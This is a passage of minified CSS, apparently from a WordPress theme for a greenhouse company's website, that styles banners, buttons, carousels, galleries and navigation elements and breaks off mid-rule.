.name{background-color:#1d1d1b;color:#fff;display:none;font-size:14px;font-size:.875rem;left:0;letter-spacing:2px;line-height:1.25;margin:0 auto;padding:.5rem;position:absolute;right:0;text-align:center;text-transform:uppercase;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10}.author-avatar-links .name:before{border-color:transparent transparent #1d1d1b;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:-10px;top:-.625rem;width:0}}.back-to-magazine{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;border-bottom:2px solid #b1bf9e;font-size:18px;font-size:1.125rem;margin-bottom:3rem;margin-left:-.625rem;margin-right:-.625rem;padding-bottom:2rem;text-align:center}@media screen and (min-width:480px){.back-to-magazine{display:none}}.back-to-magazine,.back-to-magazine a{color:#7e7e7e}.back-to-magazine:active,.back-to-magazine:focus,.back-to-magazine:hover,.back-to-magazine a:active,.back-to-magazine a:focus,.back-to-magazine a:hover{color:#b1bf9e}.single-post .back-to-magazine{margin-bottom:0}@media screen and (min-width:480px){.single-post .back-to-magazine{margin-bottom:3rem}}.intro-banner{background-color:#f5f5f5;padding:1.5rem 2.25rem;margin-left:-.625rem;margin-right:-.625rem;margin-bottom:1.5rem;position:relative;text-align:center}.intro-banner a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.intro-banner{margin-bottom:0;margin-left:auto;margin-right:auto}}.intro-banner.tan{background-color:#ac9c7a}.intro-banner.black{background-color:#1d1d1b}.intro-banner.bison-hide{background-color:#bebda1}.intro-banner.transparent{background-color:transparent}.intro-banner.black h1,.intro-banner.black p,.intro-banner.transparent h1,.intro-banner.transparent p,.seasonal .intro-banner h1,.seasonal .intro-banner p{color:#fff}.seasonal .intro-banner{background-color:transparent}.intro-banner.breakout{margin-bottom:1.5rem}@media screen and (min-width:480px){.intro-banner.breakout{margin:0}}@media screen and (min-width:1020px){.intro-banner.breakout{display:inline-block;bottom:-32px;bottom:-2rem;left:10px;left:.625rem;position:absolute}}.intro-banner.error404{margin-bottom:0}.intro-banner h1{line-height:1.25;margin:0}.magazine-intro-masthead{display:none}@media screen and (min-width:480px){.magazine-intro-masthead{display:block}}@media screen and (min-width:1020px){.magazine-intro-masthead{margin-bottom:.625rem}}.blog .magazine-intro-masthead,.home .magazine-intro-masthead{display:block}.intro-banner-title{font-size:24px;font-size:1.5rem;font-weight:600;letter-spacing:5px;line-height:1.25;margin:0;text-transform:uppercase}@media screen and (min-width:480px){.intro-banner-title{font-size:32px;font-size:2rem}}@media screen and (min-width:1020px){.intro-banner-title{font-size:48px;font-size:3rem}}.breakout .intro-banner-title,.error404 .intro-banner-title{font-size:18px;font-size:1.125rem}@media screen and (min-width:480px){.breakout .intro-banner-title,.error404 .intro-banner-title{font-size:20px;font-size:1.25rem}}.intro-banner-description{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;display:none;font-size:16px;font-size:1rem;letter-spacing:0;margin:.625rem 0 0}@media screen and (min-width:480px){.intro-banner-description{display:block;font-size:18px;font-size:1.125rem}}@media screen and (min-width:768px){.intro-banner-description{font-size:20px;font-size:1.25rem;margin:1rem 0 0}}.intro-banner-share{display:none;position:absolute;left:100%;top:0}@media screen and (min-width:1020px){.intro-banner-share{display:block}}@media screen and (min-width:1020px){.has-breakout{margin-bottom:3rem;min-height:295px;min-height:18.4375rem}}.banner404{margin-bottom:1rem}.breadcrumbs-container{display:none}@media screen and (min-width:480px){.breadcrumbs-container{display:block}}.breadcrumbs{padding:1.5rem 1.5rem 1.5rem .625rem;text-align:center}@media screen and (min-width:1020px){.breadcrumbs{text-align:left}}.breadcrumb-trail{font-size:12px;font-size:.75rem;font-weight:600;letter-spacing:1px;margin:0;text-transform:uppercase}.breadcrumb-trail a{color:#1d1d1b}.breadcrumb-trail a:active,.breadcrumb-trail a:focus,.breadcrumb-trail a:hover{color:#b1bf9e}.breadcrumb-trail .sep{display:inline-block;margin:0 .25rem}.button{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.button,.button a,.button h1,.button h2,.button h3,.button h4,.button h5,.button h6,.button p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.button:active,.button:focus,.button:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.button.large{background-color:#b1bf9e;text-align:center;padding:2.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.button.large,.button.large a,.button.large h1,.button.large h2,.button.large h3,.button.large h4,.button.large h5,.button.large h6,.button.large p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.button.large:active,.button.large:focus,.button.large:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.case-study-selector{margin:0 auto;position:relative;width:100%;text-align:center}@media screen and (min-width:768px){.case-study-selector{max-width:80%}}@media screen and (min-width:1020px){.case-study-selector{max-width:none}}.case-study-links{left:0!important;width:100%!important}.case-study-links span{display:block}@media screen and (min-width:480px){.case-study-links span{margin:0 auto;max-width:80%}}.case-study-selector-navbar{background-color:#f5f5f5;display:none;font-size:16px;font-size:1rem;margin:0 auto}.case-study-selector-nav{background-color:#f5f5f5;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;max-width:10%;vertical-align:top;width:100%}.case-study-selector-nav,.case-study-selector-nav a,.case-study-selector-nav h1,.case-study-selector-nav h2,.case-study-selector-nav h3,.case-study-selector-nav h4,.case-study-selector-nav h5,.case-study-selector-nav h6,.case-study-selector-nav p{color:#7e7e7e;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-selector-nav:active,.case-study-selector-nav:focus,.case-study-selector-nav:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.case-study-selector-nav svg{fill:#7e7e7e}.case-study-selector-nav:active,.case-study-selector-nav:focus,.case-study-selector-nav:hover{background-color:#f5f5f5}.case-study-selector-nav .chevron-left,.case-study-selector-nav .chevron-right{height:22px;height:1.375rem;vertical-align:none;width:22px;width:1.375rem}.case-study-selector-prev{float:left;text-align:left}.case-study-selector-next{float:right;text-align:right}.case-study-current-name{background-color:#f5f5f5;display:inline-block;font-family:Georgia,Times,Times New Roman,serif;font-style:italic;max-width:80%;padding:.9375rem;position:relative;width:100%}.case-study-current-name li,.case-study-current-name p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.case-study-current-name a:not(.button){color:#1d1d1b;text-decoration:none}.case-study-current-name:before{bottom:-15px;bottom:-.9375rem;border-color:#f5f5f5 transparent transparent;border-style:solid;border-width:.9375rem .625rem 0;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:auto;width:0}.case-study-nav{overflow:hidden}.case-study-nav-link{background-color:#f5f5f5;border:none;color:#7e7e7e;display:inline-block;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:100%;padding:1rem 2rem;text-transform:uppercase;text-align:center}.case-study-nav-link:active,.case-study-nav-link:focus,.case-study-nav-link:hover{background-color:#1d1d1b;color:#b1bf9e}.case-study-nav-link.prev{float:left}.case-study-nav-link.next{float:right}.case-study-dropdown-toggle{background-color:#1d1d1b;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.case-study-dropdown-toggle,.case-study-dropdown-toggle a,.case-study-dropdown-toggle h1,.case-study-dropdown-toggle h2,.case-study-dropdown-toggle h3,.case-study-dropdown-toggle h4,.case-study-dropdown-toggle h5,.case-study-dropdown-toggle h6,.case-study-dropdown-toggle p{color:#fff;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-dropdown-toggle:active,.case-study-dropdown-toggle:focus,.case-study-dropdown-toggle:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;color:#fff}.case-study-dropdown-container{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;font-size:14px;font-size:.875rem;height:auto;max-height:none;z-index:89;max-width:200px;background-color:#1d1d1b;border:none;left:0;margin:0;max-width:none;outline:none;padding:0;right:0;text-align:center;text-transform:uppercase;width:100%}.case-study-dropdown-container.open{display:block}.case-study-dropdown-container>:first-child{margin-top:0}.case-study-dropdown-container>:last-child{margin-bottom:0}.case-study-dropdown-container,.case-study-dropdown-container a{color:#fff}.case-study-dropdown-container a{background-color:#b1bf9e;text-align:center;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;padding:1rem}.case-study-dropdown-container a,.case-study-dropdown-container a a,.case-study-dropdown-container a h1,.case-study-dropdown-container a h2,.case-study-dropdown-container a h3,.case-study-dropdown-container a h4,.case-study-dropdown-container a h5,.case-study-dropdown-container a h6,.case-study-dropdown-container a p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-dropdown-container a:active,.case-study-dropdown-container a:focus,.case-study-dropdown-container a:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.case-study-dropdown-container .active{background-color:#d6d6d6;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.case-study-dropdown-container .active,.case-study-dropdown-container .active a,.case-study-dropdown-container .active h1,.case-study-dropdown-container .active h2,.case-study-dropdown-container .active h3,.case-study-dropdown-container .active h4,.case-study-dropdown-container .active h5,.case-study-dropdown-container .active h6,.case-study-dropdown-container .active p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-dropdown-container .active:active,.case-study-dropdown-container .active:focus,.case-study-dropdown-container .active:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;background-color:#d6d6d6;color:#1d1d1b}.case-study-dropdown-container .active,.case-study-dropdown-container a{display:block}.can-we-help{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/can-we-help-bg.jpg);background-size:cover;text-align:center}@media screen and (min-width:1020px){.can-we-help{margin-left:1.5rem;text-align:left}}.can-we-help .top{background-color:#f5f5f5;background-color:transparent;padding:2rem}.can-we-help .top a:not(.button){color:#1d1d1b;text-decoration:none}.can-we-help .top a:active,.can-we-help .top a:focus,.can-we-help .top a:hover{background-color:#1d1d1b;color:#b1bf9e}.can-we-help .bottom{padding-top:.625rem}@media screen and (min-width:768px){.can-we-help .bottom{background-color:#f5f5f5;background-color:transparent;padding:1.5rem 2.25rem 3rem}.can-we-help .bottom a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:1020px){.can-we-help .bottom{padding:0}}.can-we-help .get-in-touch{font-size:16px;font-size:1rem;font-weight:600;letter-spacing:2px;margin:0 0 1.5rem;text-transform:uppercase}@media screen and (min-width:480px){.can-we-help .get-in-touch{font-size:19px;font-size:1.1875rem;letter-spacing:3.5px}}@media screen and (min-width:768px){.can-we-help .get-in-touch{font-size:22px;font-size:1.375rem;letter-spacing:5px}}@media screen and (min-width:1020px){.can-we-help .get-in-touch{margin:0;padding-left:1rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:95%}}.can-we-help .button{display:block;letter-spacing:2px;padding:1.25rem .75rem}@media screen and (min-width:868px){.can-we-help .button{letter-spacing:3px}}@media screen and (min-width:1020px){.can-we-help .button{padding:1.25rem}}@media screen and (min-width:1020px){.can-we-help .button+.button{margin-top:1.25rem}}.can-we-help-ctas{background-color:#f5f5f5;background-color:#fff;padding:1.5rem}.can-we-help-ctas a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.can-we-help-ctas{max-width:75%}}@media screen and (min-width:1020px){.can-we-help-ctas{max-width:none}}.can-we-help-cta-one,.can-we-help-cta-two{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.can-we-help-cta-one,.can-we-help-cta-two{max-width:none;width:48.5%}}@media screen and (min-width:1020px){.can-we-help-cta-one,.can-we-help-cta-two{width:auto}}.can-we-help-cta-one{margin-bottom:2rem}@media screen and (min-width:768px){.can-we-help-cta-one{float:left;margin-bottom:0}}@media screen and (min-width:1020px){.can-we-help-cta-one{float:none}}@media screen and (min-width:768px){.can-we-help-cta-two{float:right}}@media screen and (min-width:1020px){.can-we-help-cta-two{float:none}}.can-we-help-strapline,.can-we-help-title{width:100%;display:block;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.can-we-help-strapline,.can-we-help-title{max-width:75%}}@media screen and (min-width:1020px){.can-we-help-strapline,.can-we-help-title{max-width:none}}.can-we-help-links{list-style:none;padding:0;display:block;margin:2rem -1.25rem 0}@media screen and (min-width:480px){.can-we-help-links{margin:2rem auto 0;max-width:85%}}@media screen and (min-width:768px){.can-we-help-links{max-width:75%}}@media screen and (min-width:1020px){.can-we-help-links{max-width:none}}.can-we-help-links li{border-bottom:2px solid #1d1d1b;font-weight:600;letter-spacing:3px;text-transform:uppercase}.can-we-help-links li:first-child{border-top:2px solid #1d1d1b}.can-we-help-links li a{display:block;font-size:14px;font-size:.875rem;padding:1rem .625rem}@media screen and (min-width:480px){.can-we-help-links li a{font-size:16px;font-size:1rem}}@media screen and (min-width:1020px){.can-we-help-links li a{padding:.625rem}}.can-we-help-title{font-size:28px;font-size:1.75rem;line-height:100%;letter-spacing:5px}@media screen and (min-width:480px){.can-we-help-title{letter-spacing:7px}}@media screen and (min-width:1020px){.can-we-help-title{font-size:36px;font-size:2.25rem}}.can-we-help-strapline p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin-left:auto;margin-right:auto;max-width:80%}@media screen and (min-width:768px){.can-we-help-strapline p{max-width:none}}.can-we-help-strapline p:first-of-type{margin-top:0}.hero-carousel-container{min-height:100px;min-height:6.25rem;position:relative}.hero-carousel-arrow{background:0 0;border:none;bottom:0;margin:auto 0;outline:none;position:absolute;top:0;z-index:50}.hero-carousel-arrow,.hero-carousel-arrow svg{height:88px;height:5.5rem;width:88px;width:5.5rem}@media screen and (min-width:480px){.hero-carousel-arrow,.hero-carousel-arrow svg{height:128px;height:8rem;width:128px;width:8rem;height:168px;height:10.5rem;width:168px;width:10.5rem}}.hero-carousel-arrow svg{fill:#ececec}.hero-carousel{margin-left:-.625rem;margin-right:-.625rem;max-height:472px;max-height:29.5rem;overflow:hidden;position:relative;width:100%;width:calc(100% + 1.25rem)}.hero-carousel>a{display:block;width:100%}@media screen and (min-width:1200px){.hero-carousel{margin-left:auto;margin-right:auto}}.hero-carousel img{width:100%}.hero-carousel-item header{background-color:#f5f5f5;padding:1rem 1.5rem;position:relative}.hero-carousel-item header li,.hero-carousel-item header p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.hero-carousel-item header a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.hero-carousel-item header{background-color:#f5f5f5;padding:1.5rem 2.25rem}.hero-carousel-item header li,.hero-carousel-item header p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.hero-carousel-item header a:not(.button){color:#1d1d1b;text-decoration:none}}.hero-carousel-item header h2,.hero-carousel-item header img,.hero-carousel-item header p{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.hero-carousel-item header h2,.hero-carousel-item header img,.hero-carousel-item header p{max-width:75%}}@media screen and (min-width:1020px){.hero-carousel-item header h2,.hero-carousel-item header img,.hero-carousel-item header p{max-width:none}}.hero-carousel-item h2{font-size:20px;font-size:1.25rem;line-height:1.5;margin:0;overflow:hidden}.hero-carousel-item .chevron-right{bottom:0;display:block;fill:#d6d6d6;margin:auto 0;position:absolute;right:0;top:0}@media screen and (min-width:768px){.hero-carousel-item .chevron-right{display:none}}.hero-carousel-prev{left:0}.hero-carousel-next{right:0}.slick-dots{list-style:none;margin:0;padding:0}.slick-dots li{float:left}.slick-dots button{overflow:hidden;padding:0;text-indent:101%;white-space:nowrap;background:#f5f5f5;border:1px solid #d6d6d6;border-radius:100%;display:block;margin:0 .375rem;height:20px;height:1.25rem;width:20px;width:1.25rem}.slick-dots .slick-active button,.slick-dots button:active,.slick-dots button:focus,.slick-dots button:hover{background:#d6d6d6}.dots-alt .slick-dots{bottom:16px;bottom:1rem;left:0;line-height:100%;position:absolute;right:0;text-align:center}.dots-alt .slick-dots button{height:15px;height:.9375rem;margin:0 .1875rem;width:15px;width:.9375rem}.dots-alt .slick-dots button:active,.dots-alt .slick-dots button:focus,.dots-alt .slick-dots button:hover{background:#fff}.dots-alt .slick-dots li:not(.slick-active) button{opacity:.75}.dots-alt .slick-dots .slick-active button{background:#fff}.dots-alt .slick-dots li{float:none;display:inline-block}@media screen and (min-width:1020px){.has-breakout .slick-dots{bottom:56px;bottom:3.5rem}}.magazine-special-carousel-wrapper{margin:5rem 0;position:relative}.magazine-special-carousel-wrapper .entry-content{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.magazine-special-carousel-wrapper .entry-content{max-width:75%}}@media screen and (min-width:1020px){.magazine-special-carousel-wrapper .entry-content{max-width:none}}.magazine-special-carousel-wrapper .slick-dots{position:absolute;top:28px;top:1.75rem;right:12.5%}@media screen and (min-width:1020px){.magazine-special-carousel-wrapper .slick-dots{right:24px;right:1.5rem}}.magazine-special-swipe-view{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin-bottom:1.5rem;text-align:center}@media screen and (min-width:768px){.magazine-special-swipe-view{display:none}}.hentry:not(.magazine-list-entry).type-archive.full,.hentry:not(.magazine-list-entry).type-faq.full,.hentry:not(.magazine-list-entry).type-page.full,.hentry:not(.magazine-list-entry).type-post.full{max-width:none}.hentry:not(.magazine-list-entry).type-archive .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-archive .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-header>:not(figure){margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.hentry:not(.magazine-list-entry).type-archive .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-archive .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-header>:not(figure){max-width:75%}}@media screen and (min-width:1020px){.hentry:not(.magazine-list-entry).type-archive .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-archive .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-header>:not(figure){max-width:none}}.hentry:not(.magazine-list-entry).type-archive .entry-content .breakout,.hentry:not(.magazine-list-entry).type-page .entry-content .breakout,.hentry:not(.magazine-list-entry).type-post .entry-content .breakout,.hentry:not(.magazine-list-entry).type-product .entry-content .breakout{max-width:none;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width:768px){.hentry:not(.magazine-list-entry).type-archive .entry-content .breakout,.hentry:not(.magazine-list-entry).type-page .entry-content .breakout,.hentry:not(.magazine-list-entry).type-post .entry-content .breakout,.hentry:not(.magazine-list-entry).type-product .entry-content .breakout{margin-left:auto;margin-right:auto;max-width:75%}}@media screen and (min-width:1020px){.hentry:not(.magazine-list-entry).type-archive .entry-content .breakout,.hentry:not(.magazine-list-entry).type-page .entry-content .breakout,.hentry:not(.magazine-list-entry).type-post .entry-content .breakout,.hentry:not(.magazine-list-entry).type-product .entry-content .breakout{max-width:none}}.hentry:not(.magazine-list-entry).type-faq>*{margin-left:auto;margin-right:auto;width:100%}@media screen and (min-width:480px){.hentry:not(.magazine-list-entry).type-faq>*{max-width:75%}}@media screen and (min-width:1020px){.hentry:not(.magazine-list-entry).type-faq>*{max-width:none}}.entry-title,.page-title{text-align:center}@media screen and (min-width:1020px){.entry-title,.page-title{text-align:left}}.page-title{line-height:1.25}.entry-content blockquote,.page-content blockquote{border-left:4px solid #1d1d1b;padding-left:1.5rem}.entry-content dl,.page-content dl{padding-left:1.5rem}.entry-content li,.page-content li{margin-bottom:.625rem}.entry-content p,.page-content p{line-height:1.75;margin-bottom:2.5rem;margin-top:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{margin:2.5rem auto;max-width:80%;text-align:center}@media screen and (min-width:768px){.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{max-width:none}}@media screen and (min-width:1020px){.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{margin:1.25rem 0;text-align:left}}@media screen and (max-width:767px){.entry-content>img.aligncenter,.entry-content>img.alignleft,.entry-content>img.alignnone,.entry-content>img.alignright,.page-content>img.aligncenter,.page-content>img.alignleft,.page-content>img.alignnone,.page-content>img.alignright{max-width:100%!important}}.aligncenter,.alignleft,.alignnone,.alignright{display:block;margin-left:auto;margin-right:auto;float:none;width:100%}@media screen and (min-width:768px){.aligncenter,.alignleft,.alignnone,.alignright{max-width:75%}}@media screen and (min-width:1020px){.aligncenter,.alignleft,.alignnone,.alignright{max-width:100%}}.alignnone{width:100%}.aligncenter,.alignleft,.alignnone,.alignright{margin-bottom:2.5rem;margin-top:2.5rem}@media screen and (min-width:1020px){.alignleft,.alignright{margin-top:0}}@media screen and (min-width:1020px){.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{display:inline;float:left;margin-left:0;margin-right:1.5rem}.alignright{display:inline;float:right;margin-left:1.5rem;margin-right:0}.alignnone{clear:both;display:block;float:none}}.wp-caption{margin-bottom:1.5rem;max-width:100%}.wp-caption .wp-caption-text{background-color:#f5f5f5;background-color:#e7e9dc;padding:1rem 1.5rem;font-size:16px;font-size:1rem;letter-spacing:1px;margin:0}.wp-caption .wp-caption-text li,.wp-caption .wp-caption-text p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.wp-caption .wp-caption-text a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.wp-caption .wp-caption-text{font-size:20px;font-size:1.25rem}}.wp-caption.aligncenter,.wp-caption.alignnone{margin-bottom:2.5rem}.wp-caption-text{text-align:center}.bypostauthor{display:block}.comment-content a{word-wrap:break-word}.edit-link{background-color:red;bottom:0;color:#fff;display:block;font-weight:600;left:0;padding:1rem;position:fixed;text-transform:uppercase;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;width:auto!important;z-index:9999}.edit-link:active,.edit-link:focus,.edit-link:hover{background-color:#080;color:#fff}.post-edit-link,.post-edit-link:active,.post-edit-link:focus,.post-edit-link:hover{color:#fff}.gallery{*zoom:1;margin-bottom:1.5rem}.gallery:after,.gallery:before{content:" ";display:table}.gallery:after{clear:both}.gallery-item{display:block;float:left;padding:1%;position:relative;text-align:center;vertical-align:top;width:100%}.gallery-item:active figcaption,.gallery-item:focus figcaption,.gallery-item:hover figcaption{display:block}@media screen and (min-width:320px){.gallery-item{max-width:50%;width:50%}}@media screen and (min-width:480px){.gallery-item{max-width:33.333%;width:33.333%}}@media screen and (min-width:768px){.gallery-item{max-width:25%;width:25%}}@media screen and (min-width:1020px){.gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.gallery-item img{width:220px;width:13.75rem}.gallery-item a{display:block}.gallery-item.initially-hidden{display:none}.gallery-caption{background-color:#e7e9dc;color:#1d1d1b;font-size:14px;font-size:.875rem;letter-spacing:2px;line-height:1.25;text-align:center;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10;display:none;letter-spacing:1px;padding:.625rem;text-transform:uppercase;top:96%;width:92%}.gallery-caption,.gallery-caption:before{left:0;position:absolute;right:0;margin:0 auto}.gallery-caption:before{border-color:transparent transparent #e7e9dc;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;top:-10px;top:-.625rem;width:0}.gallery-load-control{margin:2rem;text-align:center}.gallery-load-more,.magazine-load-more{background-color:#f5f5f5;text-align:center;padding:1.125rem;border:none;display:inline-block;text-decoration:none;white-space:normal;margin:0 auto}.gallery-load-more,.gallery-load-more a,.gallery-load-more h1,.gallery-load-more h2,.gallery-load-more h3,.gallery-load-more h4,.gallery-load-more h5,.gallery-load-more h6,.gallery-load-more p,.magazine-load-more,.magazine-load-more a,.magazine-load-more h1,.magazine-load-more h2,.magazine-load-more h3,.magazine-load-more h4,.magazine-load-more h5,.magazine-load-more h6,.magazine-load-more p{color:#7e7e7e;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.gallery-load-more:active,.gallery-load-more:focus,.gallery-load-more:hover,.magazine-load-more:active,.magazine-load-more:focus,.magazine-load-more:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.magazine-load-more-wrapper{text-align:center}.hentry{margin:0 0 1.5rem}.entry-content,.entry-summary,.page-content{margin:0}.page-links{clear:both;margin:0 0 1.5rem}.sticky{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.widget{margin:0 0 1.5rem}.join-conversation{background-color:#f5f5f5;padding:1.5rem;max-width:85%;display:block;margin:3rem auto;text-align:center}.join-conversation li,.join-conversation p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.join-conversation a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.join-conversation{max-width:75%}}@media screen and (min-width:1020px){.join-conversation{max-width:none}}@media screen and (min-width:480px){.join-conversation{background-color:#f5f5f5;padding:2rem}.join-conversation li,.join-conversation p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.join-conversation a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:1020px){.join-conversation{display:inline-block;text-align:left}}.join-conversation-title{line-height:1.25;font-size:15px;font-size:.9375rem;letter-spacing:1px;margin-top:0}@media screen and (min-width:480px){.join-conversation-title{font-size:18px;font-size:1.125rem;letter-spacing:2px}}@media screen and (min-width:768px){.join-conversation-title{font-size:24px;font-size:1.5rem;letter-spacing:3px}}.join-conversation-links ul{display:block;padding:0;margin:0 -.625rem}.join-conversation-links ul:after,.join-conversation-links ul:before{content:" ";display:table}.join-conversation-links ul:after{clear:both}.join-conversation-links ul>li{display:block;float:left;height:auto;list-style:none;padding:0 .625rem 1.25rem;width:25%}.join-conversation-links ul>li:nth-of-type(1n){clear:none}.join-conversation-links ul>li:nth-of-type(4n+1){clear:both}.join-conversation-links ul li{padding:0 .3125rem}@media screen and (min-width:480px){.join-conversation-links ul li{padding:1.25rem .3125rem 0}}.join-conversation-links a{background-color:#fff;display:block;height:50px;height:3.125rem;margin:0 auto;position:relative;width:50px;width:3.125rem}.join-conversation-links a:active,.join-conversation-links a:focus,.join-conversation-links a:hover{background-color:#1d1d1b}@media screen and (min-width:480px){.join-conversation-links a{height:60px;height:3.75rem;width:60px;width:3.75rem}}@media screen and (min-width:768px){.join-conversation-links a{height:100px;height:6.25rem;width:100px;width:6.25rem}}.join-conversation-links svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:#b1bf9e;height:25px;height:1.5625rem;width:25px;width:1.5625rem}@media screen and (min-width:768px){.join-conversation-links svg{height:50px;height:3.125rem;width:50px;width:3.125rem}}.product-range-links{max-width:85%;margin:1.5rem auto 2.5rem}@media screen and (min-width:768px){.product-range-links{max-width:none}}.product-range-cta{color:#1d1d1b;display:block;margin:.75rem 0;text-align:center}@media screen and (min-width:768px){.product-range-cta{margin:0}}.product-range-cta:active,.product-range-cta:focus,.product-range-cta:hover{color:#b1bf9e}.product-range-cta p{font-size:14px;font-size:.875rem}@media screen and (min-width:480px){.product-range-cta p{font-size:16px;font-size:1rem}}@media screen and (min-width:768px){.product-range-cta p{font-size:14px;font-size:.875rem}}@media screen and (min-width:1020px){.product-range-cta 